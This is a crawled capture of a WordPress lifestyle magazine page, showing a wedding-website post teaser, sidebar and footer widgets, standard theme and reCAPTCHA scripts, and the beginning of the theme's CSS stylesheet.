                <a href="https://stylemagzine.com/2021/03/31/tips-on-creating-a-custom-unique-wedding-website/">Tips On Creating A Custom (&#038; Unique) Wedding Website</a>
            </h4>
        </header>
        <div class="entry-content">
            <p>The way of the world has become cluttered: we all have so many obligations; we receive hundreds of emails per day; there’s so much to think of outside of just our families and friends. While tradition has it that you only need to send an RSVP card for your wedding, modernity tells us that that [&hellip;]</p>
        </div>
        <div class="entry-meta">
			                    </div>
    </div>
</article><!-- #post-547 -->
				</div>

			</main><!-- #main -->
		</div><!-- #primary -->
		
<aside id="secondary" class="widget-area">
    <section id="media_image-1" class="widget widget_media_image"><a href="#"><img class="image " src="https://demo.theme404.com/power-magazine/default/wp-content/uploads/2019/06/photo-1522338242992-e1a54906a8da.jpg" alt="" width="334" height="500" decoding="async" loading="lazy" /></a></section><section id="categories-3" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://stylemagzine.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://stylemagzine.com/category/education/">education</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://stylemagzine.com/category/entertain/">Entertain</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://stylemagzine.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://stylemagzine.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://stylemagzine.com/category/health/food/">Food</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://stylemagzine.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://stylemagzine.com/category/lifestyle/gifts/">gifts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://stylemagzine.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://stylemagzine.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://stylemagzine.com/category/social/">social</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://stylemagzine.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://stylemagzine.com/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://stylemagzine.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://stylemagzine.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://stylemagzine.com/category/world/">world</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->	</div>
</div>
</div><!-- #content --><footer id="colophon" class="site-footer"> <!-- footer starting from here --> 
		        <div class="footer-widget-holder">
	            <div class="container">
					<div class="row">
						
														<div class="custom-col-4">
									<aside id="media_gallery-1" class="widget widget_media_gallery"><h3 class="widget-title"><span>photos of weeks</h3></span><div id='gallery-1' class='gallery galleryid-547 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1522335789203-aabd1fc54bc9/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/woman-3187087_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1547584370-2cc98b8b8dc8/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1544126592-807ade215a0b/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1542045623343-f42d08758103/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/buffer-1143485_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/donald-trump-john-1272775_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1525869811964-53594bfcb4b0/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1472393365320-db77a5abbecc-1/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1527634311077-9943f7df34e1/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1486321680649-cb7e8ead2649/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/action-1834465_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>								</div>
															<div class="custom-col-4">
									<aside id="power_magazine_popular-6" class="widget popular-posts">    	            
            <h3 class="widget-title"><span>Popular</h3></span>        	        		    
	        
                            <article class="featured-post post hentry category-featured">
                    		                        <figure class="featured-post-image">
	                            <img width="194" height="194" src="https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-194x194.jpg" class="attachment-power-magazine-mixed size-power-magazine-mixed wp-post-image" alt="Power of pomegranate" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-194x194.jpg 194w, https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-150x150.jpg 150w" sizes="auto, (max-width: 194px) 100vw, 194px" />	                        </figure>
                                                <div class="post-content">
                            			<div class="post-cat-list">
									<span class="cat-links power-magazine-cat-15"><a
							href="https://stylemagzine.com/category/health/food/">Food</a></span>
										<span class="cat-links power-magazine-cat-5"><a
							href="https://stylemagzine.com/category/health/">Health</a></span>
								</div>
			                            <header class="entry-header">
                                <h5 class="entry-title">
                                    <a href="https://stylemagzine.com/2021/12/23/power-of-pomegranate/">Power of pomegranate</a>
                                </h5>
                            </header>
                            		                        <div class="entry-meta">
			                        	
		                        </div>
	                                            	</div>
                    </article>
                                    <article class="featured-post post hentry category-featured">
                    		                        <figure class="featured-post-image">
	                            <img width="194" height="194" src="https://stylemagzine.com/wp-content/uploads/2019/06/EYES-194x194.jpg" class="attachment-power-magazine-mixed size-power-magazine-mixed wp-post-image" alt="EYES" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/EYES-194x194.jpg 194w, https://stylemagzine.com/wp-content/uploads/2019/06/EYES-150x150.jpg 150w" sizes="auto, (max-width: 194px) 100vw, 194px" />	                        </figure>
                                                <div class="post-content">
                            			<div class="post-cat-list">
									<span class="cat-links power-magazine-cat-6"><a
							href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a></span>
								</div>
			                            <header class="entry-header">
                                <h5 class="entry-title">
                                    <a href="https://stylemagzine.com/2019/06/26/how-to-make-eyes-beautiful/">How to make Eyes beautiful</a>
                                </h5>
                            </header>
                            		                        <div class="entry-meta">
			                        	
		                        </div>
	                                            	</div>
                    </article>
                	        		    
        </aside><aside id="block-3" class="widget widget_block widget_text">
<p class="has-text-align-center">© 2022 - ALL RIGHTS RESERVED.<br>For advertising contact me at stylemagzinesales@gmail.com</p>
</aside>								</div>
															<div class="custom-col-4">
									<aside id="block-7" class="widget widget_block"><h3 class="widget-title"><span>latest post</h3></span><div class="wp-widget-group__inner-blocks"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2025/06/23/discover-the-beauty-of-japan-through-car-camping-a-complete-travel-guide/">Discover the Beauty of Japan Through Car Camping: A Complete Travel Guide</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2025/06/23/japanese-sun-protection-secrets-how-japan-stays-safe-and-stylish-under-the-sun/">Japanese Sun Protection Secrets: How Japan Stays Safe and Stylish Under the Sun</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/8-must-try-hair-accessories-to-spice-up-your-fall-look/">8 Must-Try Hair Accessories to Spice Up Your Fall Look</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/enhancing-your-can-am-maverick-x3-with-essential-accessories/">Enhancing Your Can-Am Maverick X3 with Essential Accessories</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/exploring-the-benefits-and-applications-of-adaptable-solar-technology/">Exploring the Benefits and Applications of Adaptable Solar Technology</a></li>
</ul></div></aside>								</div>
												</div>
	            </div>
	        </div>
		        <div class="site-generator">
            <div class="container">
                <div class="row">
                    <div class="custom-col-6">
                        <div class="copy-right">
											
							Theme of <a target="_blank" rel="designer" href="https://theme404.com/">Theme404</a>&nbsp;
							All Reserved 2019                        </div>
                    </div>
                    <div class="custom-col-6">
                        <div class="footer-menu">
							                        </div>
                    </div>
                </div>
            </div>
        </div>
	</footer><!-- #colophon -->            <!-- footer ends here -->
            <div class="back-to-top">
                <a href="#masthead" title="Go to Top" class="fa-angle-up"></a>
            </div>
            </div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/power-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/isotope.min.js?ver=v3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/jquery.meanmenu.js?ver=v2.0.8" id="jquery-meanenu-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/ResizeSensor.js?ver=v2.0.8" id="ResizeSensor-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/theia-sticky-sidebar.js?ver=v1.7.0" id="theia-sticky-sidebar-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/jquery.magnific-popup.js?ver=v1.1.0" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/navigation.js?ver=20151215" id="power-magazine-navigation-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/skip-link-focus-fix.js?ver=20151215" id="power-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/custom.js?ver=1.0.0" id="power_magazine-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stylemagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stylemagzine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fdZrGfHo3QzZ-A3wQI9Lgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770079416477');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://stylemagzine.com/wp-content/themes/power-magazine/style.css?ver=6.9
body_size: 12494
content:
/*!

Description: Power Magazine is clean, well structured, sparkling, user-friendly, flexible, dynamic and attention-grabbing WordPress Magazine Theme with a sleek feel that's perfect for news sites, editorial websites and online magazines. It comes up with the colorful look, built with the latest design trends and highly adjustable theme customizer that lets you customize the appearance of the theme: menu, logo, background and so on.
Version: 2.0.1
Requires PHP: 7.0
Tested up to: 5.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: power-magazine
Tags: custom-background, custom-colors, custom-header,custom-logo, flexible-header, rtl-language-support, custom-menu, featured-images, threaded-comments, footer-widgets, full-width-template, theme-options, one-column, two-columns, left-sidebar, right-sidebar,  translation-ready, blog, news

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Power Magazine is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
    line-height: 1.15; /* 1 */
    -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
     ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
    margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
    font-size: 2em;
    font-size:24px;
    margin: 0.67em 0;
}

/* Grouping content
     ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
    box-sizing: content-box; /* 1 */
    height: 0; /* 1 */
    overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
    font-family: 'Montserrat', sans-serif;
    font-size: 1em; /* 2 */
}

/* Text-level semantics
     ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
    background-color: transparent;
    text-decoration: none;
    -webkit-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
    border-bottom: none; /* 1 */
    text-decoration: underline; /* 2 */
    text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
    font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
   font-family: 'Montserrat', sans-serif;
    font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content
     ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
    border-style: none;
    display: block;
    max-width:100%;
}

/* Forms
     ========================================================================== */

/**
 * 1. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
    margin: 0; /* 1 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
    overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
    text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *      `fieldset` elements in all browsers.
 */

legend {
    box-sizing: border-box; /* 1 */
    color: inherit; /* 2 */
    display: table; /* 1 */
    max-width: 100%; /* 1 */
    padding: 0; /* 3 */
    white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
    vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
    overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
    box-sizing: border-box; /* 1 */
    padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
    -webkit-appearance: textfield; /* 1 */
    outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
    -webkit-appearance: button; /* 1 */
    font: inherit; /* 2 */
}

/* Interactive
     ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
    display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
    display: list-item;
}

/* Misc
     ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
    display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
    display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
    color: #85898e;
    font-family: 'Montserrat', sans-serif;
    font-size: 1rem;
    font-size: 14px;
    line-height: 1.5;
}
h2{
    font-size:24px;
}
h3{
    font-size:20px;
}
h4{
    font-size:18px;
}
h5{
    font-size:16px;
}
h6{
    font-size:14px;
}
h1, h2, h3, h4, h5, h6 {
    clear: both;
    color:#252525;
    font-weight:600;
}

p {
    margin-bottom: 1.5em;
    margin-top:0;
}

dfn,em, i {
    font-style: italic;
}

blockquote {
    margin: 0 0 1.5em 0;
    font-size:16px;
    text-align: left;
    position: relative;
    padding:30px 28px;
    color:#252525;
    font-style:italic;
    background:#f5f5f5;
    border:1px solid #d7d7d7;
    border-left: 5px solid #252525;
}
blockquote cite {
    font-style: normal;
    text-transform:uppercase;
    color:#ee3232;
}
blockquote cite:before{
    content:'-';
    margin-right:3px;
    display: inline-block;
    vertical-align: middle;
}
address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code, kbd, tt, var {
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    font-size: 0.9375rem;
}

abbr, acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark, ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background: #f5f5f5;
    /* Fallback for when there is no custom background color defined. */
}

hr {
    background-color: #ccc;
    border: 0;
